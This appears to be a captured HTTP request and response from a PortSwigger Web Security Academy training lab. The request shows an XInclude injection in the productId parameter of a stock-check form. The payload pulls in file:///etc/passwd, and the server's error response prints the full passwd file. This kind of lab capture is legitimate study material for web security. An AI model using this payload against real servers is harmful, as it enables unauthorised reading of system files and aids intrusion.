 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac5f1f621f44f59c80068658000c0003.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac5f1f621f44f59c80068658000c0003.web-security-academy.net
/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin:
https://ac5f1f621f44f59c80068658000c0003.web-security-academy.ne
t
Content-Length: 128
Connection: close
Cookie: session=9PBPrCSQ8fMAfKubj9whuiUdHSd0BmmL
productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>
&storeId=1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1145
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"